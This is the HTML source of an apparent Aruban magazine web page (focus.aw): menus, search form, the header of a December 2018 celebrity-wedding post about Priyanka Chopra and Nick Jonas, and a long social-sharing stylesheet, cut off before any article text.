        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-6987" class="td-post-template-7 post-6987 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BODA DI CELEBRIDADNAN</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">BODA DI CELEBRIDADNAN</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-01T16:22:50-04:00" >1 December, 2018</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BODA+DI+CELEBRIDADNAN&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2018%2F12%2F01%2Fboda-di-celebridadnan%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2018/12/01/boda-di-celebridadnan/&amp;media=https://focus.aw/wp-content/uploads/2018/12/priyanka-chopra-nick-jonas-title.jpg&description=BODA+DI+CELEBRIDADNAN" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div 